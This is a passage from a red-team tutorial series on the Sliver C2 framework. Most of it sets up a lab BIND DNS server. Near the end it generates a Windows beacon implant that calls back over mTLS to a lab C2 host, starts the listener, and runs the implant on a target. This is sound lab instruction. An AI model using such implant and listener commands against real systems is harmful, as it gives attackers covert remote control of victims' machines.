Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (v1.5.16). For an overview: click here.
Introduction
After discussing Sliver beacon and session implants in general in 02 - Beacons and Sessions, I’ll now have a more detailed look at the four different C2 protocols you can choose from. This post covers the first two of them, which are mutual TLS (mTLS) and WireGuard. Both are strongly recommended in the official Getting Started Guide. You can expect good performance and stable connections from both, provided that they work. However, in cases where you try to establish a connection to your C2 server from a machine located in a well-guarded network, such connections may be blocked. Two other C2 protocols exist that you could use in such more restricted environments: HTTP and DNS. I’ll cover those later in other posts.
Like in the previous posts, I’ll start with instructions for a lab environment extension. This time a DNS server is added. Its' purpose for now is just to allow using DNS names instead of IP addresses for C2 endpoints, as you would often do on the internet. When we look at the C2 traffic in Wireshark, it will look more realistic this way. Moreover, adding this additional machine prepares the next posts about HTTP and DNS C2. Those posts will explore setups where the target can only communicate to the C2 server through a 3rd server, but not directly. For now though, direct connections shall be allowed.
Preparations
This section assumes you went through the previous posts and have a lab setup similar to the one described in 02 - Beacons and Sessions. That is, you should have a VM for the C2 server and the target. The C2 server serves implant binaries with Apache on port 80 and listens for C2 traffic on other ports.
Now, we add a 3rd VM, which is called the DNS server (for now).
It provides a DNS server and resolves sliver.labnet.local to the C2 server IP,
target.labnet.local to the target IP, and forwards other queries to public DNS servers.
We then configure the target to use this DNS service.
As a result, we will be able to specify sliver.labnet.local as a C2 endpoint.
In the end, the setup will be like this:
+-------------------+                              +-------------------+
|                   |                 Resolve DNS  |                   |
|     DNS Server    +---UDP-53 <-------------------+      Target       |
|      (Linux)      |                              |     (Windows)     |
|                   |                              |                   |
|  192.168.122.185  |                +-------------+  192.168.122.160  |
|                   |                |             |                   |
+-------------------+                |             +---+----------+----+
                                     |                 |          |
                    Download binary  |                 |          |
                +--------------------+                 |          |
                |                                      |          |
                v                                      |          |
              TCP-80                                   |          |
+---------------+---+                                  |          |
|                   |               mTLS C2 Connection |          |
|     C2 Server     +---TCP-8888 <---------------------+          |
|      (Linux)      |                                             |
|                   |                 WireGuard C2 Connection     |
|  192.168.122.111  +---UDP-53  <---------------------------------+
|                   |
+-------------------+
Prepare a DNS server
There are many ways to set up DNS. Here I’ll use named / BIND on Debian Linux. You could use pretty much any DNS implementation though.
The first step is to set up a new Debian VM, e.g., from an ISO downloaded here.
After that, install all the software with apt-get install bind9 bind9utils bind9-doc.
Configuration files for BIND are in /etc/bind.
You’ll want to change the content of /etc/bind/named.conf.options such that it’s similar to the following
(IP addresses are specific to my local network and may be different in yours):
acl "localnet" {
        192.168.122.0/24;
};


options {
        directory "/var/cache/bind";

        recursion yes;                     # resursive queries
        allow-recursion { localnet; };     # recursive queries

        listen-on { 192.168.122.185; };    # IP address of the DNS server
        allow-transfer { none; };          # disable zone transfers

        forwarders {
                8.8.8.8;
                8.8.4.4;
        };

        dnssec-validation auto;

        listen-on-v6 { any; };
};

logging {
        channel query {
            file "/var/log/bind/query" versions 5 size 10M;
            print-time yes;
            severity info;
        };

        category queries { query; };
};
The ACL in the upper section corresponds to my personal local network,
for which I allow recursive queries in the options section below.
I also specify 192.168.122.185 as the IP to listen on, which is the
IP of my new VM. Just because its a security best practice, I disallow
zone transfers by default. Forwarders are set to public Google DNS servers,
which will be used to resolve all queries for public internet DNS names.
The remaining two settings regarding DNSSEC and IPv6 were in the file by
default, so I left them there.
The logging section at the bottom ensures that all DNS queries are logged to var/log/bind/query.
This helps a lot to see what’s going and to troubleshoot issues.
Because AppArmor is installed on Debian, a small change is required
to allow writing to this directory. First, create it:
root@proxy:~# mkdir -p /var/log/bind
root@proxy:~# chown bind /var/log/bind
Now, whitelist the directory in /etc/apparmor.d/usr.sbin.named by adding the
following two lines anywhere in the list:
profile named /usr/sbin/named flags=(attach_disconnected) {
  ...
  /var/log/bind/** rw,
  /var/log/bind/ rw,
  ...
}
Restart AppArmor with systemctl restart apparmor so that changes take effect.
Now create a directory with mkdir -p /etc/bind/zones, which will serve
as the location for zone files. Specify the forward and reverse zones
for the lab network in /etc/bind/named.conf.local like this:
zone "labnet.local" {
    type master;
    file "/etc/bind/zones/db.labnet.local";   # zone file path
};

zone "122.168.192.in-addr.arpa" {
    type master;
    file "/etc/bind/zones/db.122.168.192";    # 192.168.122.0/24
};
On to the forward zone specification, which goes into /etc/bind/zones/db.labnet.local:
$TTL    604800
@       IN      SOA     ns.labnet.local. admin.labnet.local. (
                              4         ; Serial
                         604800         ; Refresh
                          86400         ; Retry
                        2419200         ; Expire
                         604800 )       ; Negative Cache TTL

; name servers - NS records
    IN      NS      ns.labnet.local.

; name servers - A records
ns.labnet.local.          IN      A       192.168.122.185

; 192.168.122.0/24 - A records
target.labnet.local.        IN      A      192.168.122.160
sliver.labnet.local.        IN      A      192.168.122.111
We basically define SOA and NS records for ns.labnet.local as well
as a few A records for all the hosts. Note that the entry admin.labnet.local.
is a just a strange way of writing that [email protected] is the admin email address
of the zone.
Just to have a really professional DNS setup, I also added support
for reverse lookups. This is my content of /etc/bind/zones/db.122.168.192 :
$TTL    604800
@       IN      SOA     ns.labnet.local. admin.labnet.local. (
                              4         ; Serial
                         604800         ; Refresh
                          86400         ; Retry
                        2419200         ; Expire
                         604800 )       ; Negative Cache TTL

; name servers
      IN      NS      ns.labnet.local.

; PTR Records
105   IN      PTR     ns.labnet.local.        ; 192.168.122.185
160   IN      PTR     target.labnet.local.    ; 192.168.122.160
111   IN      PTR     sliver.labnet.local.    ; 192.168.122.111
Now check all config files for errors with the following commands:
- run
named-checkconfto check the options: no output means no errors - run
named-checkzone labnet.local /etc/bind/zones/db.labnet.localand look forOK - run
named-checkzone 192.168.122.in-addr.arpa /etc/bind/zones/db.122.168.192and look forOK
If everything works fine, restart bind with systemctl restart bind9.
After that, go to your Sliver C2 server and verify that DNS resolution works.
If it does it should look like this:
┌──(kali㉿kali)-[~]
└─$ dig +short @192.168.122.185 target.labnet.local
192.168.122.160

┌──(kali㉿kali)-[~]
└─$ dig +short @192.168.122.185 -x 192.168.122.160
target.labnet.local.
On the DNS server, you should be able to see these two queries in the log file:
root@proxy:~# cat /var/log/bind/query
08-Jul-2022 23:31:37.985 client @0x7f89d4020920 192.168.122.111#58864 (target.labnet.local): query: target.labnet.local IN A +E(0)K (192.168.122.185)
08-Jul-2022 23:31:38.605 client @0x7f89d4020920 192.168.122.111#53780 (160.122.168.192.in-addr.arpa): query: 160.122.168.192.in-addr.arpa IN PTR +E(0)K (192.168.122.185)
A more detailed introduction to BIND setup is here. Notes about logging and AppArmor are here.
Configure DNS on target

Now we are ready to configure the target Windows machine with the new DNS server.
Log in, right-click the network tray icon in the lower right, open then network
preferences and change your adapter’s network settings such that it uses our
new DNS server. Below, you can see how I set 192.168.122.185:

With that out of the way, the Windows target should be able to find the Sliver C2 server by DNS name. Ensure you have the Apache web server running and test that. On the Windows target, open the browser and go to sliver.labnet.local. It should work:
mTLS transport in detail
On the C2 server, generate a new implant with mTLS transport. Specify two connection strings, one with the DNS name, the other the IP address.
sliver > generate beacon --os windows --arch amd64 --format exe --seconds 5 --save /tmp/implant-domain-ip.exe --mtls sliver.labnet.local,192.168.122.111

[*] Generating new windows/amd64 beacon implant binary (5s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:19
[*] Implant saved to /tmp/implant-domain-ip.exe

sliver > mtls

[*] Starting mTLS listener ...

[*] Successfully started job #1

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    mtls   tcp        8888
Now run Wireshark on the Windows target so that we are able to monitor the network traffic our implant generates. Serve the implant from the Apache web server and run it on the target Windows machine. The beacon session should be established.

Connection with working DNS setup
The following DNS traffic should be visible in Wireshark. It shows that the implant requested the IP of the sliver server via DNS. That is, it used the first of the connection strings we gave it.
